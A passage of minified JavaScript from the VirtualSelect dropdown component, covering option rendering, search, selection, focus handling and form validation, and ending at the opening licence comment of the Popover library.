o,r,s;n||(n=[]);var i=[],a=this.disabledOptions.length,v=this.valueKey,y=this.labelKey,p=this.descriptionKey,w=this.aliasKey,b=this.hasOptionDescription,u=t.getString,k=t.convertToBoolean,f=this.secureText.bind(this),d=this.getAlias.bind(this),h=0,c=!1,l={},e=!1;this.disabledOptions.forEach(function(n){l[n]=!0});o=function o(n){var r=f(u(n[v])),s=n.options,g=s?!0:!1,t={index:h,value:r,label:f(u(n[y])),alias:d(n[w]),isVisible:k(n.isVisible,!0),isNew:n.isNew||!1,isGroupTitle:g},nt;e||r!==""||(e=!0);a&&(t.isDisabled=l[r]===!0);n.isGroupOption&&(t.isGroupOption=!0,t.groupIndex=n.groupIndex);b&&(t.description=f(u(n[p])));n.customData&&(t.customData=n.customData);i.push(t);h+=1;g&&(nt=t.index,c=!0,s.forEach(function(n){n.isGroupOption=!0;n.groupIndex=nt;o(n)}))};n.forEach(o);r=i.length;s=this.$ele;s.options=i;s.length=r;this.options=i;this.visibleOptionsCount=r;this.lastOptionIndex=r-1;this.newValues=[];this.hasOptionGroup=c;this.hasEmptyValueOption=e;this.setSortedOptions()}},{key:"setServerOptions",value:function(){var e=this,o=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],r,f;this.setOptionsMethod(o,!0);var u=this.selectedOptions,t=this.options,i=!1;u.length&&(r={},i=!0,t.forEach(function(n){r[n.value]=!0}),u.forEach(function(n){r[n.value]===!1&&(n.isVisible=!1,t.push(n))}),this.setOptionsMethod(t,!0));this.allowNewOption&&this.searchValue&&(f=t.some(function(n){return n.label.toLowerCase()===e.searchValue}),f||(i=!0,this.setNewOption()));i?(this.setVisibleOptionsCount(),this.multiple&&this.toggleAllOptionsClass(),this.setValueText()):this.updatePosition();n.removeClass(this.$allWrappers,"server-searching")}},{key:"setSelectedOptions",value:function(){this.selectedOptions=this.options.filter(function(n){return n.isSelected})}},{key:"setSortedOptions",value:function(){var n=i(this.options);this.showSelectedOptionsFirst&&this.selectedValues.length&&(n=this.hasOptionGroup?this.sortOptionsGroup(n):this.sortOptions(n));this.sortedOptions=n}},{key:"setVisibleOptions",value:function(){var t=i(this.sortedOptions),f=this.optionsCount*2,u=this.getVisibleStartIndex(),r=this.getNewOption(),e=u+f-1,n=0;r&&(r.visibleIndex=n,n++);t=t.filter(function(t){var i=!1;return t.isVisible&&!t.isCurrentNew&&(i=n>=u&&n<=e,t.visibleIndex=n,n+=1),i});r&&(t=[r].concat(i(t)));this.visibleOptions=t;this.renderOptions()}},{key:"setOptionsPosition",value:function(t){t===undefined&&(t=this.getVisibleStartIndex());var i=t*this.optionHeight;this.$options.style.transform="translate3d(0, ".concat(i,"px, 0)");n.setData(this.$options,"top",i)}},{key:"setOptionsTooltip",value:function(){var t=this,i=this.getVisibleOptions(),r=this.hasOptionDescription;i.forEach(function(i){var u=t.$dropboxContainer.querySelector('.vscomp-option[data-index="'.concat(i.index,'"]'));n.setData(u.querySelector(".vscomp-option-text"),"tooltip",i.label);r&&n.setData(u.querySelector(".vscomp-option-description"),"tooltip",i.description)})}},{key:"setValue",value:function(r){var f=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},e=f.disableEvent,s=e===void 0?!1:e,o=f.disableValidation,h=o===void 0?!1:o,c=this.hasEmptyValueOption&&r===""||r,u;this.selectedValues=c?Array.isArray(r)?i(r):[r]:[];u=this.getValue();this.$ele.value=u;this.$hiddenInput.value=this.getInputValue(u);this.isMaxValuesSelected=this.maxValues&&this.maxValues<=this.selectedValues.length?!0:!1;this.toggleAllOptionsClass();this.setValueText();n.toggleClass(this.$allWrappers,"has-value",t.isNotEmpty(this.selectedValues));n.toggleClass(this.$allWrappers,"max-value-selected",this.isMaxValuesSelected);h||this.validate();s||n.dispatchEvent(this.$ele,"change",!0)}},{key:"setValueText",value:function(){var v=this.multiple,tt=this.selectedValues,y=this.noOfDisplayValues,r=this.showValueAsTags,t=this.$valueText,p=[],u=[],i=tt.length,w=0,b=this.isAllSelected&&!this.hasServerSearch&&!this.disableAllOptionsSelectedText&&!r,k,f,d,e,o,g,c,l,s,a,nt,h;if(b&&this.hideValueTooltipOnSelectAll)t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")");else{k=this.getSelectedOptions({fullDetails:!0,keepSelectionOrder:!0});f=at(k);try{for(f.s();!(d=f.n()).done;)if(e=d.value,!e.isCurrentNew){if(w>=y)break;o=e.label;p.push(o);w++;r?(g='<span class="vscomp-value-tag" data-index="'.concat(e.index,'">\n              <span class="vscomp-value-tag-content">').concat(o,'<\/span>\n              <span class="vscomp-value-tag-clear-button">\n                <i class="vscomp-clear-icon"><\/i>\n              <\/span>\n            <\/span>'),u.push(g)):u.push(o)}}catch(it){f.e(it)}finally{f.f()}c=i-y;c>0&&u.push('<span class="vscomp-value-tag more-value-count">+ '.concat(c," ").concat(this.moreText,"<\/span>"));l=p.join(", ");l===""?t.innerHTML=this.placeholder:(t.innerHTML=l,v&&(s=this.maxValues,n.hasEllipsis(t)||s||this.alwaysShowSelectedOptionsCount||r?(a='<span class="vscomp-selected-value-count">'.concat(i,"<\/span>"),s&&(a+=' / <span class="vscomp-max-value-count">'.concat(s,"<\/span>")),b?t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")"):r?(t.innerHTML=u.join(""),this.$valueTags=t.querySelectorAll(".vscomp-value-tag"),this.setValueTagAttr()):(nt=i===1?this.optionSelectedText:this.optionsSelectedText,t.innerHTML="".concat(a," ").concat(nt))):u=[]))}h="";i===0?h=this.placeholder:r||(h=u.join(", "));n.setData(t,"tooltip",h);v&&(n.setData(t,"tooltipEllipsisOnly",i===0),r&&this.updatePosition())}},{key:"setSearchValue",value:function(t){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i;(t!==this.searchValueOriginal||u)&&(r||(this.$searchInput.value=t),i=t.replace(/\\/g,"").toLowerCase().trim(),this.searchValue=i,this.searchValueOriginal=t,n.toggleClass(this.$allWrappers,"has-search-value",t),this.afterSetSearchValue())}},{key:"setVisibleOptionsCount",value:function(){var i=0,n=!1,r,t=this.searchValue,u=this.searchGroup,f=this.showOptionsOnlyOnSearch,e=this.isOptionVisible.bind(this);this.hasOptionGroup&&(r=this.getVisibleOptionGroupsMapping(t));this.options.forEach(function(o){if(!o.isCurrentNew){var s;f&&!t?(o.isVisible=!1,s={isVisible:!1,hasExactOption:!1}):s=e({data:o,searchValue:t,hasExactOption:n,visibleOptionGroupsMapping:r,searchGroup:u});s.isVisible&&(i+=1);n||(n=s.hasExactOption)}});this.allowNewOption&&(t&&!n?(this.setNewOption(),i++):this.removeNewOption());this.visibleOptionsCount=i;this.afterSetVisibleOptionsCount()}},{key:"setOptionProp",value:function(n,t,i){this.options[n]&&(this.options[n][t]=i)}},{key:"setOptionsHeight",value:function(){this.$optionsList.style.height=this.optionHeight*this.visibleOptionsCount+"px"}},{key:"setOptionsContainerHeight",value:function(t){var i;t?this.showAsPopup&&(this.optionsCount=this.getOptionsCount(),this.halfOptionsCount=Math.ceil(this.optionsCount/2),i=this.getOptionsHeight(),this.optionsHeight=i):(i=this.optionsHeight,this.keepAlwaysOpen&&(n.setStyle(this.$noOptions,"height",i),n.setStyle(this.$noSearchResults,"height",i)));n.setStyle(this.$optionsContainer,"max-height",i);this.afterSetOptionsContainerHeight(t)}},{key:"setNewOption",value:function(n){var t=n||this.searchValueOriginal.trim(),r,u,i;t&&(r=this.getNewOption(),r?(u=r.index,this.setOptionProp(u,"value",this.secureText(t)),this.setOptionProp(u,"label",this.secureText(t))):(i={value:t,label:t},n?(i.isNew=!0,this.newValues.push(t)):i.isCurrentNew=!0,this.addOption(i)))}},{key:"setSelectedProp",value:function(){var n={};this.selectedValues.forEach(function(t){n[t]=!0});this.options.forEach(function(t){n[t.value]===!0&&(t.isSelected=!0)})}},{key:"setNewOptionsFromValue",value:function(n){if(n){var i=this.setNewOption.bind(this),t={};this.options.forEach(function(n){t[n.value]=!0});n.forEach(function(n){n&&t[n]!==!0&&i(n)})}}},{key:"setDropboxWrapperWidth",value:function(){if(!this.showAsPopup){var t=this.dropboxWidth||"".concat(this.$wrapper.offsetWidth,"px");n.setStyle(this.$dropboxContainer,"max-width",t)}}},{key:"setEleStyles",value:function(){var t=this.maxWidth,i={};t&&(i["max-width"]=t);n.setStyles(this.$ele,i)}},{key:"setDropboxStyles",value:function(){var t=this.dropboxWidth,i={},r={"z-index":this.zIndex};t&&(this.showAsPopup?i["max-width"]=t:r.width=t);n.setStyles(this.$dropboxContainer,r);n.setStyles(this.$dropbox,i)}},{key:"setOptionAttr",value:function(){var t=this.$visibleOptions,i=this.options,r="".concat(this.optionHeight,"px"),u=n.setStyle,f=n.getData,e=n.setData;t&&t.length&&t.forEach(function(n){var t=i[f(n,"index")];u(n,"height",r);e(n,"value",t.value)})}},{key:"setValueTagAttr",value:function(){var t=this.$valueTags;if(t&&t.length){var i=n.getData,r=n.setData,u=this.options;t.forEach(function(n){var t=i(n,"index"),f;typeof t!="undefined"&&(f=u[t],r(n,"value",f.value))})}}},{key:"setScrollTop",value:function(){var i=this.selectedValues,n,t;this.showSelectedOptionsFirst||i.length===0||(n={},i.forEach(function(t){n[t]=!0}),this.options.some(function(i){if(n[i.value])return t=i.visibleIndex,!0}),t&&(this.$optionsContainer.scrollTop=this.optionHeight*t))}},{key:"getVisibleOptions",value:function(){return this.visibleOptions||[]}},{key:"getValue",value:function(){return this.multiple?this.useGroupValue?this.getGroupValue():this.selectedValues:this.selectedValues[0]||""}},{key:"getGroupValue",value:function(){var n=[],t={};return this.options.forEach(function(i){if(i.isSelected){var r=i.value;i.isGroupTitle?r&&(t[i.index]=!0,n.push(r)):t[i.groupIndex]!==!0&&n.push(r)}}),n}},{key:"getInputValue",value:function(n){var t=n;return t&&t.length?this.setValueAsArray&&this.multiple&&(t=JSON.stringify(t)):t=this.emptyValue,t}},{key:"getFirstVisibleOptionIndex",value:function(){return Math.ceil(this.$optionsContainer.scrollTop/this.optionHeight)}},{key:"getVisibleStartIndex",value:function(){var t=this.getFirstVisibleOptionIndex(),n=t-this.halfOptionsCount;return n<0&&(n=0),n}},{key:"getTooltipAttrText",value:function(t){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,u={"data-tooltip":t||"","data-tooltip-enter-delay":this.tooltipEnterDelay,"data-tooltip-z-index":this.zIndex,"data-tooltip-font-size":this.tooltipFontSize,"data-tooltip-alignment":this.tooltipAlignment,"data-tooltip-max-width":this.tooltipMaxWidth,"data-tooltip-ellipsis-only":i,"data-tooltip-allow-html":r};return n.getAttributesText(u)}},{key:"getOptionObj",value:function(n){if(n){var i=t.getString,r=this.secureText.bind(this);return{index:n.index,value:r(i(n.value)),label:r(i(n.label)),description:r(i(n.description)),alias:this.getAlias(n.alias),isCurrentNew:n.isCurrentNew||!1,isNew:n.isNew||!1,isVisible:!0}}}},{key:"getNewOption",value:function(){var n=this.options[this.lastOptionIndex];if(n&&n.isCurrentNew)return n}},{key:"getOptionIndex",value:function(n){var t;return this.options.some(function(i){if(i.value==n)return t=i.index,!0}),t}},{key:"getNewValue",value:function(){var t={},n;return this.newValues.forEach(function(n){t[n]=!0}),n=this.selectedValues.filter(function(n){return t[n]===!0}),this.multiple?n:n[0]}},{key:"getAlias",value:function(n){var t=n;return t&&(t=Array.isArray(t)?t.join(","):t.toString().trim(),t=t.toLowerCase()),t||""}},{key:"getDisplayValue",value:function(){var n=[];return this.options.forEach(function(t){t.isSelected&&n.push(t.label)}),this.multiple?n:n[0]||""}},{key:"getSelectedOptions",value:function(){var i=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},r=i.fullDetails,u=r===void 0?!1:r,f=i.keepSelectionOrder,e=f===void 0?!1:f,o=this.valueKey,s=this.labelKey,h=this.selectedValues,n=[],t;return this.options.forEach(function(t){if(t.isSelected&&!t.isGroupTitle)if(u)n.push(t);else{var i,r=(i={},y(i,o,t.value),y(i,s,t.label),i);t.isNew&&(r.isNew=!0);t.customData&&(r.customData=t.customData);n.push(r)}}),e&&(t={},h.forEach(function(n,i){t[n]=i}),n.sort(function(n,i){return t[n.value]-t[i.value]})),this.multiple||u?n:n[0]}},{key:"getVisibleOptionGroupsMapping",value:function(n){var t=this.options,i={},r=this.isOptionVisible.bind(this);return t=this.structureOptionGroup(t),t.forEach(function(t){i[t.index]=t.options.some(function(t){return r({data:t,searchValue:n}).isVisible})}),i}},{key:"getOptionsCount",value:function(n){if(this.showAsPopup){var t=window.innerHeight*80/100-ti;this.hasSearchContainer&&(t-=ii);n=Math.floor(t/this.optionHeight)}else n=parseInt(n);return n}},{key:"getOptionsHeight",value:function(){return this.optionsCount*this.optionHeight+"px"}},{key:"getSibling",value:function(t,i){var r=i==="next"?"nextElementSibling":"previousElementSibling";do t&&(t=t[r]);while(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"));return t}},{key:"getUniqueId",value:function(){var n=t.getRandomInt(1e4),i=document.querySelector("#vscomp-ele-wrapper-".concat(n));return i?this.getUniqueId():n}},{key:"initDropboxPopover",value:function(){var n={ele:this.$ele,target:this.$dropboxContainer,position:this.position,zIndex:this.zIndex,margin:4,transitionDistance:30,hideArrowIcon:!0,disableManualAction:!0,disableUpdatePosition:!this.hasDropboxWrapper,afterShow:this.afterShowPopper.bind(this),afterHide:this.afterHidePopper.bind(this)};this.dropboxPopover=new PopoverComponent(n)}},{key:"openDropbox",value:function(t){this.isSilentOpen=t;t?n.setStyle(this.$dropboxContainer,"display","inline-flex"):(n.dispatchEvent(this.$ele,"beforeOpen"),n.setAria(this.$wrapper,"expanded",!0));this.setDropboxWrapperWidth();n.removeClass(this.$allWrappers,"closed");this.dropboxPopover&&!t?this.dropboxPopover.show():this.afterShowPopper()}},{key:"afterShowPopper",value:function(){var t=this.isSilentOpen;this.isSilentOpen=!1;t||(this.moveSelectedOptionsFirst(),this.setScrollTop(),n.addClass(this.$allWrappers,"focused"),this.showAsPopup?(n.addClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!0):this.focusSearchInput(),n.dispatchEvent(this.$ele,"afterOpen"))}},{key:"closeDropbox",value:function(t){if(this.isSilentClose=t,this.keepAlwaysOpen){this.removeOptionFocus();return}t?n.setStyle(this.$dropboxContainer,"display",""):(n.dispatchEvent(this.$ele,"beforeClose"),n.setAria(this.$wrapper,"expanded",!1),n.setAria(this.$wrapper,"activedescendant",""));this.dropboxPopover&&!t?this.dropboxPopover.hide():this.afterHidePopper()}},{key:"afterHidePopper",value:function(){var t=this.isSilentClose;this.isSilentClose=!1;n.removeClass(this.$allWrappers,"focused");this.removeOptionFocus();t||this.isPopupActive&&(n.removeClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!1);n.addClass(this.$allWrappers,"closed");t||n.dispatchEvent(this.$ele,"afterClose")}},{key:"moveSelectedOptionsFirst",value:function(){this.showSelectedOptionsFirst&&(this.setSortedOptions(),this.$optionsContainer.scrollTop&&this.selectedValues.length?this.scrollToTop():this.setVisibleOptions())}},{key:"toggleDropbox",value:function(){this.isOpened()?this.closeDropbox():this.openDropbox()}},{key:"updatePosition",value:function(){this.dropboxPopover&&this.$ele.updatePosition()}},{key:"isOpened",value:function(){return!n.hasClass(this.$wrapper,"closed")}},{key:"focusSearchInput",value:function(){var n=this.$searchInput;n&&n.focus()}},{key:"focusOption",value:function(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=r.direction,u=r.$option,o=r.focusFirst,i=this.$dropboxContainer.querySelector(".vscomp-option.focused"),t,f;u?t=u:!i||o?(f=this.getFirstVisibleOptionIndex(),t=this.$dropboxContainer.querySelector('.vscomp-option[data-visible-index="'.concat(f,'"]')),(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"))&&(t=this.getSibling(t,"next"))):t=this.getSibling(i,e);t&&t!==i&&(i&&this.toggleOptionFocusedState(i,!1),this.toggleOptionFocusedState(t,!0),this.toggleFocusedProp(n.getData(t,"index"),!0),this.moveFocusedOptionToView(t))}},{key:"moveFocusedOptionToView",value:function(t){if(t||(t=this.$dropboxContainer.querySelector(".vscomp-option.focused")),t){var i,r=this.$optionsContainer.getBoundingClientRect(),u=t.getBoundingClientRect(),o=r.top,s=r.bottom,h=r.height,c=u.top,l=u.bottom,a=u.height,f=t.offsetTop,e=n.getData(this.$options,"top","number");o>c?i=f+e:s<l&&(i=f-h+a+e);i!==undefined&&(this.$optionsContainer.scrollTop=i)}}},{key:"removeOptionFocus",value:function(){var n=this.$dropboxContainer.querySelector(".vscomp-option.focused");n&&(this.toggleOptionFocusedState(n,!1),this.toggleFocusedProp(null))}},{key:"selectOption",value:function(i){var c=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},s=c.event,u,o;if(i){if(u=!n.hasClass(i,"selected"),u){if(this.multiple&&this.isMaxValuesSelected)return}else if(!this.multiple){this.closeDropbox();return}var r=this.selectedValues,f=n.getData(i,"value"),e=n.getData(i,"index","number"),h=!1,l=this.lastSelectedOptionIndex;this.lastSelectedOptionIndex=null;this.toggleSelectedProp(e,u);u?(this.multiple?(r.push(f),this.toggleAllOptionsClass(),this.toggleGroupOptionsParent(i),s&&s.shiftKey&&(h=!0)):(r.length&&this.toggleSelectedProp(this.getOptionIndex(r[0]),!1),r=[f],o=this.$dropboxContainer.querySelector(".vscomp-option.selected"),o&&this.toggleOptionSelectedState(o,!1),this.closeDropbox()),this.lastSelectedOptionIndex=e,this.toggleOptionSelectedState(i)):this.multiple&&(this.toggleOptionSelectedState(i),t.removeItemFromArray(r,f),this.toggleAllOptionsClass(!1),this.toggleGroupOptionsParent(i,!1));n.hasClass(i,"current-new")&&this.beforeSelectNewValue();this.setValue(r);h&&this.selectRangeOptions(l,e)}}},{key:"selectFocusedOption",value:function(){this.selectOption(this.$dropboxContainer.querySelector(".vscomp-option.focused"))}},{key:"selectRangeOptions",value:function(n,t){var o=this,e;if(typeof n=="number"&&!this.maxValues){var f=this.selectedValues,s=this.hasOptionGroup,i={},r,u;n<t?(r=n,u=t):(r=t,u=n);this.options.forEach(function(n){var t,e;n.isDisabled||n.isGroupTitle||!n.isVisible||n.isSelected||(t=n.index,t>r&&t<u&&(s&&(e=n.groupIndex,typeof e=="number"&&(i[e]=!0)),n.isSelected=!0,f.push(n.value)))});this.toggleAllOptionsClass();this.setValue(f);i=Object.keys(i);i.length&&(e=this.toggleGroupTitleProp.bind(this),i.forEach(function(n){e(parseInt(n))}));setTimeout(function(){o.renderOptions()},0)}}},{key:"toggleAllOptions",value:function(t){if(this.multiple&&!this.disableSelectAll){typeof t!="boolean"&&(t=!n.hasClass(this.$toggleAllCheckbox,"checked"));var i=[],r=this.selectAllOnlyVisible;this.options.forEach(function(n){n.isDisabled||n.isCurrentNew||(t&&(!r||n.isVisible)?(n.isSelected=!0,n.isGroupTitle||i.push(n.value)):n.isSelected=!1)});this.toggleAllOptionsClass(t);this.setValue(i);this.renderOptions()}}},{key:"toggleAllOptionsClass",value:function(t){if(this.multiple){var i=typeof t=="boolean";i||(t=this.isAllOptionsSelected());n.toggleClass(this.$toggleAllCheckbox,"checked",t);this.isAllSelected=this.selectAllOnlyVisible&&i?this.isAllOptionsSelected():t}}},{key:"isAllOptionsSelected",value:function(){var n=!1;return this.options.length&&this.selectedValues.length&&(n=!this.options.some(function(n){return!n.isSelected&&!n.isDisabled&&!n.isGroupTitle})),n}},{key:"isAllGroupOptionsSelected",value:function(n){var t=!1;return this.options.length&&(t=!this.options.some(function(t){return!t.isSelected&&!t.isDisabled&&!t.isGroupTitle&&t.groupIndex===n})),t}},{key:"toggleGroupOptionsParent",value:function(t,i){if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&t){var r=n.getData(t,"groupIndex","number"),u=this.$options.querySelector('.vscomp-option[data-index="'.concat(r,'"]')),f=typeof i=="boolean"?i:this.isAllGroupOptionsSelected(r);this.toggleGroupTitleCheckbox(u,f)}}},{key:"toggleGroupTitleProp",value:function(n,t){var i=typeof t=="boolean"?t:this.isAllGroupOptionsSelected(n);this.toggleSelectedProp(n,i)}},{key:"toggleGroupOptions",value:function(i,r){var e=this;if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&i){var o=n.getData(i,"index","number"),u=this.selectedValues,s=this.selectAllOnlyVisible,f={},h=t.removeItemFromArray;u.forEach(function(n){f[n]=!0});this.options.forEach(function(n){if(!n.isDisabled&&n.groupIndex===o){var t=n.value;r&&(!s||n.isVisible)?(n.isSelected=!0,f[t]||u.push(t)):(n.isSelected=!1,f[t]&&h(u,t))}});this.toggleAllOptionsClass(r?null:!1);this.setValue(u);setTimeout(function(){e.renderOptions()},0)}}},{key:"toggleGroupTitleCheckbox",value:function(t,i){if(t){var r=n.getData(t,"index","number");this.toggleSelectedProp(r,i);this.toggleOptionSelectedState(t,i)}}},{key:"toggleFocusedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.focusedOptionIndex&&this.setOptionProp(this.focusedOptionIndex,"isFocused",!1);this.setOptionProp(n,"isFocused",t);this.focusedOptionIndex=n}},{key:"toggleSelectedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setOptionProp(n,"isSelected",t)}},{key:"scrollToTop",value:function(){var n=!this.isOpened(),t;n&&this.openDropbox(!0);t=this.$optionsContainer.scrollTop;t>0&&(this.$optionsContainer.scrollTop=0);n&&this.closeDropbox(!0)}},{key:"reset",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!1;this.options.forEach(function(n){n.isSelected=!1});this.beforeValueSet(!0);this.setValue(null,{disableValidation:t});this.afterValueSet();t&&n.removeClass(this.$allWrappers,"has-error");n.dispatchEvent(this.$ele,"reset")}},{key:"addOption",value:function(n,t){if(n){this.lastOptionIndex++;n.index=this.lastOptionIndex;var i=this.getOptionObj(n);this.options.push(i);this.sortedOptions.push(i);t&&(this.visibleOptionsCount++,this.afterSetOptions())}}},{key:"removeOption",value:function(n){(n||n==0)&&(this.options.splice(n,1),this.lastOptionIndex--)}},{key:"removeNewOption",value:function(){var n=this.getNewOption();n&&this.removeOption(n.index)}},{key:"sortOptions",value:function(n){return n.sort(function(n,t){var i=n.isSelected||n.isAnySelected,r=t.isSelected||t.isAnySelected;return i||r?i&&(!r||n.index<t.index)?-1:1:0})}},{key:"sortOptionsGroup",value:function(n){var t=this.sortOptions.bind(this);return n=this.structureOptionGroup(n),n.forEach(function(n){var i=n.options;n.isAnySelected=i.some(function(n){return n.isSelected});n.isAnySelected&&t(i)}),t(n),this.destructureOptionGroup(n)}},{key:"isOptionVisible",value:function(n){var i=n.data,r=n.searchValue,u=n.hasExactOption,s=n.visibleOptionGroupsMapping,h=n.searchGroup,c=i.value.toLowerCase(),f=i.label.toLowerCase(),e=i.description,o=i.alias,t=f.indexOf(r)!==-1;return i.isGroupTitle&&(h&&t||(t=s[i.index])),o&&!t&&(t=o.indexOf(r)!==-1),e&&!t&&(t=e.toLowerCase().indexOf(r)!==-1),i.isVisible=t,u||(u=f===r||c===r),{isVisible:t,hasExactOption:u}}},{key:"structureOptionGroup",value:function(n){var t=[],i={};return n.forEach(function(n){if(n.isGroupTitle){var r=[];n.options=r;i[n.index]=r;t.push(n)}}),n.forEach(function(n){n.isGroupOption&&i[n.groupIndex].push(n)}),t}},{key:"destructureOptionGroup",value:function(n){var t=[];return n.forEach(function(n){t.push(n);t=t.concat(n.options)}),t}},{key:"serverSearch",value:function(){n.removeClass(this.$allWrappers,"has-no-search-results");n.addClass(this.$allWrappers,"server-searching");this.setSelectedOptions();this.onServerSearch(this.searchValue,this)}},{key:"removeValue",value:function(i){var r=this.selectedValues,u=n.getData(i,"value");t.removeItemFromArray(r,u);this.setValueMethod(r)}},{key:"focus",value:function(){this.$wrapper.focus()}},{key:"enable",value:function(){this.$ele.disabled=!1;this.$ele.removeAttribute("disabled");this.$hiddenInput.removeAttribute("disabled");n.setAria(this.$wrapper,"disabled",!1)}},{key:"disable",value:function(){this.$ele.disabled=!0;this.$ele.setAttribute("disabled","");this.$hiddenInput.setAttribute("disabled","");n.setAria(this.$wrapper,"disabled",!0)}},{key:"validate",value:function(){if(this.disableValidation)return!0;var i=!1;return this.required&&t.isEmpty(this.selectedValues)&&(i=!0),n.toggleClass(this.$allWrappers,"has-error",i),!i}},{key:"destroy",value:function(){var t=this.$ele;t.virtualSelect=undefined;t.value=undefined;t.innerHTML="";this.hasDropboxWrapper&&(this.$dropboxWrapper.remove(),this.mutationObserver.disconnect());n.removeClass(t,"vscomp-ele")}},{key:"createSecureTextElements",value:function(){this.$secureDiv=document.createElement("div");this.$secureText=document.createTextNode("");this.$secureDiv.appendChild(this.$secureText)}},{key:"secureText",value:function(n){return!n||!this.enableSecureText?n:(this.$secureText.nodeValue=n,this.$secureDiv.innerHTML)}},{key:"toggleRequired",value:function(n){this.required=t.convertToBoolean(n);this.$ele.required=this.required}},{key:"toggleOptionSelectedState",value:function(t,i){var r=i;typeof r=="undefined"&&(r=!n.hasClass(t,"selected"));n.toggleClass(t,"selected",r);n.setAria(t,"selected",r)}},{key:"toggleOptionFocusedState",value:function(t,i){t&&(n.toggleClass(t,"focused",i),i&&n.setAria(this.$wrapper,"activedescendant",t.id))}}],[{key:"init",value:function(n){var t=n.ele,u,f,i;if(t){if(u=!1,typeof t=="string"){if(t=document.querySelectorAll(t),f=t.length,f===0)return;f===1&&(u=!0)}return(t.length===undefined||t.forEach===undefined)&&(t=[t],u=!0),i=[],t.forEach(function(t){if(t.virtualSelect){i.push(t.virtualSelect);return}n.ele=t;t.tagName==="SELECT"&&r.setPropsFromSelect(n);i.push(new r(n))}),u?i[0]:i}}},{key:"getAttrProps",value:function(){var i=n.convertPropToDataAttr,t={};return ui.forEach(function(n){t[n]=n}),fi.forEach(function(n){t[i(n)]=n}),t}},{key:"setPropsFromSelect",value:function(t){var i=t.ele,f=[],e=[],o=function o(n){var t=[],i=Array.from(n.children);return i.forEach(function(n){var r=n.value,i={value:r};n.tagName==="OPTGROUP"?(i.label=n.getAttribute("label"),i.options=o(n)):i.label=n.innerHTML;t.push(i);n.disabled&&f.push(r);n.selected&&e.push(r)}),t},s=o(i),r=document.createElement("div");n.setAttrFromEle(i,r,Object.keys(u),w);i.parentNode.insertBefore(r,i);i.remove();t.ele=r;t.options=s;t.disabledOptions=f;t.selectedValue=e}},{key:"onFormReset",value:function(n){var t=n.target.closest("form");t&&t.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.reset(!0)})}},{key:"onFormSubmit",value:function(n){r.validate($(n.target).closest("form")[0])||n.preventDefault()}},{key:"validate",value:function(n){if(!n)return!0;var t=!1;return n.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){var i=n.parentElement.virtualSelect.validate();t||i||(t=!0)}),!t}},{key:"reset",value:function(){this.virtualSelect.reset()}},{key:"setValueMethod",value:function(){var n;(n=this.virtualSelect).setValueMethod.apply(n,arguments)}},{key:"setPartLoadedMethod",value:function(){var n;(n=this.virtualSelect).setPartLoadedMethod.apply(n,arguments)}},{key:"setOptionsMethod",value:function(){var n;(n=this.virtualSelect).setOptionsMethod.apply(n,arguments)}},{key:"setDisabledOptionsMethod",value:function(){var n;(n=this.virtualSelect).setDisabledOptionsMethod.apply(n,arguments)}},{key:"toggleSelectAll",value:function(n){this.virtualSelect.toggleAllOptions(n)}},{key:"isAllSelected",value:function(){return this.virtualSelect.isAllSelected}},{key:"addOptionMethod",value:function(n){this.virtualSelect.addOption(n,!0)}},{key:"getNewValueMethod",value:function(){return this.virtualSelect.getNewValue()}},{key:"getDisplayValueMethod",value:function(){return this.virtualSelect.getDisplayValue()}},{key:"getSelectedOptionsMethod",value:function(n){return this.virtualSelect.getSelectedOptions(n)}},{key:"openMethod",value:function(){return this.virtualSelect.openDropbox()}},{key:"closeMethod",value:function(){return this.virtualSelect.closeDropbox()}},{key:"focusMethod",value:function(){return this.virtualSelect.focus()}},{key:"enableMethod",value:function(){return this.virtualSelect.enable()}},{key:"disableMethod",value:function(){return this.virtualSelect.disable()}},{key:"destroyMethod",value:function(){return this.virtualSelect.destroy()}},{key:"validateMethod",value:function(){return this.virtualSelect.validate()}},{key:"toggleRequiredMethod",value:function(n){return this.virtualSelect.toggleRequired(n)}},{key:"onResizeMethod",value:function(){document.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.onResize()})}}]),r}(),u;document.addEventListener("reset",r.onFormReset);document.addEventListener("submit",r.onFormSubmit);window.addEventListener("resize",r.onResizeMethod);u=r.getAttrProps();window.VirtualSelect=r;typeof NodeList!="undefined"&&NodeList.prototype&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach)}();!function(){
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
